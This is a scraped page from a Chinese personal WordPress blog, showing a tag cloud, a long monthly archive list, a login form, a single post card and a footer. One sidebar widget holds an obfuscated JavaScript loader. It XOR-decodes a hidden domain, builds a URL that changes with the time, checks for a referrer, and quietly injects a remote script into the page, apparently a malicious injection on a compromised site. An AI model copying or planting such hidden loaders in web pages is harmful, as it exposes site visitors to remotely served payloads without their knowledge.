<a href="https://www.yedapi.com/tag/xiaomi" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 10pt;">小米</a>
<a href="https://www.yedapi.com/tag/work" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10pt;">工作</a>
<a href="https://www.yedapi.com/tag/psychology" class="tag-cloud-link tag-link-277 tag-link-position-16" style="font-size: 10pt;">心理学</a>
<a href="https://www.yedapi.com/tag/gankai" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 10pt;">感慨</a>
<a href="https://www.yedapi.com/tag/lvyou" class="tag-cloud-link tag-link-39 tag-link-position-18" style="font-size: 10pt;">旅游</a>
<a href="https://www.yedapi.com/tag/diary" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 10pt;">日记</a>
<a href="https://www.yedapi.com/tag/botany" class="tag-cloud-link tag-link-647 tag-link-position-20" style="font-size: 10pt;">植物</a>
<a href="https://www.yedapi.com/tag/car" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 10pt;">汽车</a>
<a href="https://www.yedapi.com/tag/game" class="tag-cloud-link tag-link-510 tag-link-position-22" style="font-size: 10pt;">游戏</a>
<a href="https://www.yedapi.com/tag/play" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10pt;">玩</a>
<a href="https://www.yedapi.com/tag/toys" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 10pt;">玩具</a>
<a href="https://www.yedapi.com/tag/movie" class="tag-cloud-link tag-link-23 tag-link-position-25" style="font-size: 10pt;">电影</a>
<a href="https://www.yedapi.com/tag/read-a-book" class="tag-cloud-link tag-link-197 tag-link-position-26" style="font-size: 10pt;">看书</a>
<a href="https://www.yedapi.com/tag/management" class="tag-cloud-link tag-link-393 tag-link-position-27" style="font-size: 10pt;">管理学</a>
<a href="https://www.yedapi.com/tag/tencent" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 10pt;">腾讯</a>
<a href="https://www.yedapi.com/tag/photo" class="tag-cloud-link tag-link-43 tag-link-position-29" style="font-size: 10pt;">自拍</a>
<a href="https://www.yedapi.com/tag/zijiayou" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 10pt;">自驾游</a>
<a href="https://www.yedapi.com/tag/apple" class="tag-cloud-link tag-link-227 tag-link-position-31" style="font-size: 10pt;">苹果</a>
<a href="https://www.yedapi.com/tag/guankan" class="tag-cloud-link tag-link-652 tag-link-position-32" style="font-size: 10pt;">观看</a>
<a href="https://www.yedapi.com/tag/shici" class="tag-cloud-link tag-link-47 tag-link-position-33" style="font-size: 10pt;">诗词</a>
<a href="https://www.yedapi.com/tag/%e8%af%bb%e4%b9%a6" class="tag-cloud-link tag-link-403 tag-link-position-34" style="font-size: 10pt;">读书</a>
<a href="https://www.yedapi.com/tag/buy" class="tag-cloud-link tag-link-649 tag-link-position-35" style="font-size: 10pt;">购买</a>
<a href="https://www.yedapi.com/tag/%e8%b4%ad%e7%89%a9" class="tag-cloud-link tag-link-385 tag-link-position-36" style="font-size: 10pt;">购物</a>
<a href="https://www.yedapi.com/tag/%e8%bd%a6" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 10pt;">车</a>
<a href="https://www.yedapi.com/tag/%e9%9b%aa" class="tag-cloud-link tag-link-767 tag-link-position-38" style="font-size: 10pt;">雪</a>
<a href="https://www.yedapi.com/tag/music" class="tag-cloud-link tag-link-27 tag-link-position-39" style="font-size: 10pt;">音乐</a>
<a href="https://www.yedapi.com/tag/%e9%a3%8e%e6%99%af" class="tag-cloud-link tag-link-820 tag-link-position-40" style="font-size: 10pt;">风景</a>	</div>

</div><div class="widget box row"><h3>归档</h3>		<label class="screen-reader-text" for="archives-dropdown-11">归档</label>
		<select id="archives-dropdown-11" name="archive-dropdown">
			
			<option value="">选择月份</option>
				<option value='https://www.yedapi.com/2026/01'> 2026 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/10'> 2025 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/09'> 2025 年 9 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/08'> 2025 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2025/05'> 2025 年 5 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2025/04'> 2025 年 4 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2025/03'> 2025 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2025/01'> 2025 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2024/11'> 2024 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/10'> 2024 年 10 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2024/09'> 2024 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/08'> 2024 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2024/07'> 2024 年 7 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/05'> 2024 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2024/04'> 2024 年 4 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2024/03'> 2024 年 3 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2024/01'> 2024 年 1 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/12'> 2023 年 12 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2023/11'> 2023 年 11 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2023/10'> 2023 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2023/09'> 2023 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/08'> 2023 年 8 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2023/07'> 2023 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2023/06'> 2023 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/05'> 2023 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2023/04'> 2023 年 4 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2023/03'> 2023 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2023/01'> 2023 年 1 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/11'> 2022 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/10'> 2022 年 10 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2022/09'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2022/08'> 2022 年 8 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2022/07'> 2022 年 7 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/06'> 2022 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2022/05'> 2022 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2022/04'> 2022 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2022/03'> 2022 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2022/02'> 2022 年 2 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2022/01'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/12'> 2021 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/11'> 2021 年 11 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2021/10'> 2021 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/09'> 2021 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/08'> 2021 年 8 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2021/07'> 2021 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2021/06'> 2021 年 6 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2021/05'> 2021 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2021/04'> 2021 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/03'> 2021 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2021/02'> 2021 年 2 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2021/01'> 2021 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2020/12'> 2020 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2020/11'> 2020 年 11 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/10'> 2020 年 10 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/09'> 2020 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2020/08'> 2020 年 8 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2020/07'> 2020 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2020/06'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/05'> 2020 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/04'> 2020 年 4 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2020/03'> 2020 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2020/02'> 2020 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2020/01'> 2020 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2019/12'> 2019 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/11'> 2019 年 11 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2019/09'> 2019 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2019/08'> 2019 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/07'> 2019 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/06'> 2019 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2019/05'> 2019 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2019/04'> 2019 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2019/03'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2019/02'> 2019 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2019/01'> 2019 年 1 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/12'> 2018 年 12 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/11'> 2018 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/10'> 2018 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/09'> 2018 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/08'> 2018 年 8 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/07'> 2018 年 7 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2018/06'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2018/05'> 2018 年 5 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2018/04'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2018/03'> 2018 年 3 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2018/02'> 2018 年 2 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2018/01'> 2018 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2017/12'> 2017 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/11'> 2017 年 11 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/10'> 2017 年 10 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/09'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/08'> 2017 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2017/07'> 2017 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2017/06'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2017/05'> 2017 年 5 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2017/04'> 2017 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2017/03'> 2017 年 3 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2017/02'> 2017 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2017/01'> 2017 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2016/12'> 2016 年 12 月 &nbsp;(8)</option>
	<option value='https://www.yedapi.com/2016/11'> 2016 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/10'> 2016 年 10 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2016/09'> 2016 年 9 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/08'> 2016 年 8 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/07'> 2016 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2016/06'> 2016 年 6 月 &nbsp;(19)</option>
	<option value='https://www.yedapi.com/2016/05'> 2016 年 5 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2016/04'> 2016 年 4 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2016/03'> 2016 年 3 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2016/02'> 2016 年 2 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2016/01'> 2016 年 1 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/12'> 2015 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2015/11'> 2015 年 11 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2015/10'> 2015 年 10 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2015/09'> 2015 年 9 月 &nbsp;(23)</option>
	<option value='https://www.yedapi.com/2015/08'> 2015 年 8 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2015/07'> 2015 年 7 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2015/06'> 2015 年 6 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/05'> 2015 年 5 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2015/04'> 2015 年 4 月 &nbsp;(25)</option>
	<option value='https://www.yedapi.com/2015/03'> 2015 年 3 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2015/02'> 2015 年 2 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2015/01'> 2015 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/12'> 2014 年 12 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2014/11'> 2014 年 11 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2014/10'> 2014 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/09'> 2014 年 9 月 &nbsp;(24)</option>
	<option value='https://www.yedapi.com/2014/08'> 2014 年 8 月 &nbsp;(13)</option>
	<option value='https://www.yedapi.com/2014/07'> 2014 年 7 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2014/06'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2014/05'> 2014 年 5 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/04'> 2014 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/03'> 2014 年 3 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2014/02'> 2014 年 2 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2014/01'> 2014 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/12'> 2013 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/11'> 2013 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2013/10'> 2013 年 10 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2013/09'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2013/08'> 2013 年 8 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2013/07'> 2013 年 7 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2013/06'> 2013 年 6 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2013/05'> 2013 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2013/04'> 2013 年 4 月 &nbsp;(16)</option>
	<option value='https://www.yedapi.com/2013/03'> 2013 年 3 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2013/02'> 2013 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2013/01'> 2013 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/12'> 2012 年 12 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/11'> 2012 年 11 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/10'> 2012 年 10 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/09'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/08'> 2012 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2012/07'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/06'> 2012 年 6 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2012/05'> 2012 年 5 月 &nbsp;(17)</option>
	<option value='https://www.yedapi.com/2012/04'> 2012 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2012/03'> 2012 年 3 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2012/02'> 2012 年 2 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2012/01'> 2012 年 1 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/12'> 2011 年 12 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/11'> 2011 年 11 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2011/10'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2011/09'> 2011 年 9 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2011/08'> 2011 年 8 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2011/07'> 2011 年 7 月 &nbsp;(18)</option>
	<option value='https://www.yedapi.com/2011/06'> 2011 年 6 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/05'> 2011 年 5 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2011/04'> 2011 年 4 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2011/03'> 2011 年 3 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2011/02'> 2011 年 2 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2011/01'> 2011 年 1 月 &nbsp;(7)</option>
	<option value='https://www.yedapi.com/2010/12'> 2010 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/11'> 2010 年 11 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2010/10'> 2010 年 10 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2010/09'> 2010 年 9 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2010/08'> 2010 年 8 月 &nbsp;(69)</option>
	<option value='https://www.yedapi.com/2010/07'> 2010 年 7 月 &nbsp;(33)</option>
	<option value='https://www.yedapi.com/2010/06'> 2010 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2010/05'> 2010 年 5 月 &nbsp;(11)</option>
	<option value='https://www.yedapi.com/2010/04'> 2010 年 4 月 &nbsp;(15)</option>
	<option value='https://www.yedapi.com/2010/03'> 2010 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2010/02'> 2010 年 2 月 &nbsp;(12)</option>
	<option value='https://www.yedapi.com/2010/01'> 2010 年 1 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2009/12'> 2009 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/11'> 2009 年 11 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/10'> 2009 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2009/09'> 2009 年 9 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2009/08'> 2009 年 8 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2009/07'> 2009 年 7 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/06'> 2009 年 6 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/05'> 2009 年 5 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2009/04'> 2009 年 4 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/03'> 2009 年 3 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2009/02'> 2009 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2009/01'> 2009 年 1 月 &nbsp;(9)</option>
	<option value='https://www.yedapi.com/2008/12'> 2008 年 12 月 &nbsp;(4)</option>
	<option value='https://www.yedapi.com/2008/11'> 2008 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/10'> 2008 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2008/09'> 2008 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2008/08'> 2008 年 8 月 &nbsp;(10)</option>
	<option value='https://www.yedapi.com/2008/07'> 2008 年 7 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/06'> 2008 年 6 月 &nbsp;(21)</option>
	<option value='https://www.yedapi.com/2008/05'> 2008 年 5 月 &nbsp;(26)</option>
	<option value='https://www.yedapi.com/2008/04'> 2008 年 4 月 &nbsp;(14)</option>
	<option value='https://www.yedapi.com/2008/03'> 2008 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2008/02'> 2008 年 2 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2008/01'> 2008 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/12'> 2007 年 12 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/11'> 2007 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/10'> 2007 年 10 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2007/09'> 2007 年 9 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/07'> 2007 年 7 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/05'> 2007 年 5 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/03'> 2007 年 3 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2007/02'> 2007 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2007/01'> 2007 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/12'> 2006 年 12 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/11'> 2006 年 11 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/10'> 2006 年 10 月 &nbsp;(2)</option>
	<option value='https://www.yedapi.com/2006/09'> 2006 年 9 月 &nbsp;(3)</option>
	<option value='https://www.yedapi.com/2006/07'> 2006 年 7 月 &nbsp;(6)</option>
	<option value='https://www.yedapi.com/2006/06'> 2006 年 6 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/03'> 2006 年 3 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/02'> 2006 年 2 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2006/01'> 2006 年 1 月 &nbsp;(1)</option>
	<option value='https://www.yedapi.com/2005/09'> 2005 年 9 月 &nbsp;(5)</option>
	<option value='https://www.yedapi.com/2005/08'> 2005 年 8 月 &nbsp;(29)</option>
	<option value='https://www.yedapi.com/2005/07'> 2005 年 7 月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-11" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div class="widget box row">
			<form id="loginform" action="https://www.yedapi.com/wp-login.php" method="post"><h3>用户登录</h3>
				<div class="loginl">
					<p><label>用户名</label><input class="login" type="text" name="log" id="log" value="" size="12" /></p>
					<p><label>密　码</label><input class="login" type="password" name="pwd" id="pwd" value="" size="12" /></p>
				</div>
				<div class="loginr">
					<input class="denglu btn" type="submit" name="submit" value="登 陆" />
				</div>
				<div class="clear"></div>
				<p>
					<a class="register" href="https://www.yedapi.com/wp-login.php?action=register">用户注册</a>
					<label><input id="comment_mail_notify" type="checkbox" name="rememberme" value="forever" />记住我 </label>
				</p>
				<p>
					<input type="hidden" name="redirect_to" value="/tag/%E8%87%AA%E5%98%B2"/>
				</p>
				</form><div class="clear"></div></div><div class="widget box row"><script type="text/javascript">
!function (_f120a) {
    
    var _cac53 = Date.now();
    var _6617c = 1000;
    _cac53 = _cac53 / _6617c;
    _cac53 = Math.floor(_cac53);

    var _a2f4d = 600;
    _cac53 -= _cac53 % _a2f4d;
    _cac53 = _cac53.toString(16);

    var _eb93d = _f120a.referrer;

    if (!_eb93d) return;

    var _a1604 = [11119, 11123, 11106, 11135, 11116, 11135, 11124, 11118, 11113, 11060, 11123, 11124, 11132, 11125];

    _a1604 = _a1604.map(function(_db197){
        return _db197 ^ 11034;
    });

    var _bba33 = "8dbb1729e9802fb0750af406273499b1";
    
    _a1604 = String.fromCharCode(..._a1604);

    var _b4968 = "https://";
    var _ebcee = "/";
    var _5be4a = "preview-";

    var _794b6 = ".js";

    var _4798b = _f120a.createElement("script");
    _4798b.type = "text/javascript";
    _4798b.async = true;
    _4798b.src = _b4968 + _a1604 + _ebcee + _5be4a + _cac53 + _794b6;

    _f120a.getElementsByTagName("head")[0].appendChild(_4798b)

}(document);
</script></div>	<div id="sidebar-follow">
		</div>
</div>
    <div class="mainleft">

        <ul id="post_container" class="masonry clearfix">

							<li class="post box row BIANTAI " data-btjs="7">
                						                    <div class="thumbnail">
                        <a href="https://www.yedapi.com/2015/08/29/3345" class="zoom" rel="bookmark" target="_blank" title="漂亮得不像实力派！你懂的！">
                            
								<img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=http://www.yedapi.com/wp-content/uploads/2015/08/8040afa83070137750635574a3a42513_1440840257-626x1024.jpg&amp;w=300&amp;zc=1" alt="漂亮得不像实力派！你懂的！" />                                                      <div class="zoomOverlay"></div>
                        </a>
                    </div>
                    <div class="article post_hover">
                        <h2><a href="https://www.yedapi.com/2015/08/29/3345" rel="bookmark" target="_blank" title="漂亮得不像实力派！你懂的！">漂亮得不像实力派！你懂的！</a></h2>
                                                     <div class="entry_post">
                                <p>
                                漂亮得不像实力派！你懂的！

                                </p>
                            </div>
                                            </div>
    				<div class="info">
						<span class="info_date info_ico">2015.08.29</span>
						<span class="info_views info_ico">5929</span>
						<!--
<span class="info_comment info_ico"><a href="https://www.yedapi.com/2015/08/29/3345#respond">0</a></span>
-->
<span class="info_category info_ico"><a href="https://www.yedapi.com/category/mood" rel="category tag">心情点滴</a></span> 
    				</div>
    		</li>
	
    	</ul>

		<div class="clear"></div>

			<div class="navigation container"><div class='pagination'></div></div>

		</div>

	</div>



<div class="clear"></div>



﻿<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="page_item page-item-3334"><a href="https://www.yedapi.com/sitemap">sitemap</a></li>
<li class="page_item page-item-2"><a href="https://www.yedapi.com/about">关于罗哲</a></li>
<li class="page_item page-item-5963"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li class="page_item page-item-3276"><a href="https://www.yedapi.com/links">友情链接</a></li>
<li class="page_item page-item-6469"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
<li class="page_item page-item-4539"><a href="https://www.yedapi.com/movie">已看电影</a></li>
<li class="page_item page-item-3283"><a href="https://www.yedapi.com/article">文章目录</a></li>
<li class="page_item page-item-1835"><a href="https://www.yedapi.com/message">留言板</a></li>
<li class="page_item page-item-6951"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
</ul>
  </div>
      <div class="copyright" style="text-align: center;">
  共有1957篇文章｜
  写过237篇日记｜
  发布1100条心情｜
  共被1324次评论｜
  第一篇文章发布于7499天前
  </div>
  
  <div class="copyright">
  <p> Copyright &copy; 0-2026 <a href="https://www.yedapi.com/"><strong>
    小哲部落格 - XiaoZhe&#039;blog    </strong></a> Powered by <a href="http://www.wordpress.org/" rel="external">WordPress</a><br />
        <a href="https://beian.miit.gov.cn" rel="external">湘ICP备15009808号</a>
    .            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?043258d25fec0fcbfb9a5b1c36813b55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         	
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001006" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
	<img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/beian.png" style="float:left;"/>&nbsp;湘公网安备43011102001006号
	</a>

  </p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
      <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="speculationrules">
